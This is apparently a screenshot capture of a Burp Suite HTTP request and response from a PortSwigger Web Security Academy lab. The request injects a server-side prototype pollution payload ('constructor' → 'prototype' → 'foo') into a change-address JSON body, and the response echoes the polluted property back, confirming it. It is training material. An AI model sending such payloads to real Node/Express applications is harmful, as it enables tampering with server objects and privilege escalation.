 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0afb00000385671d81a4edc900d100d4.web-security-academy.net
3 Cookie: session=TBFDjPK38TsCndJN4FPIrR7XO8rnMbGN
4 Content-Length: 222
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.59 Safari/537.36
11 Accept: */*
12 Origin: https://0afb00000385671d81a4edc900d100d4.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0afb00000385671d81a4edc900d100d4.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"TBFDjPK38TsCndJN4FPIrR7XO8rnMbGN",
21 "constructor":{
22 "prototype":{
23 "foo":"bar"
24 }
25 }
26 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Tue, 01 Apr 2025 17:04:09 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}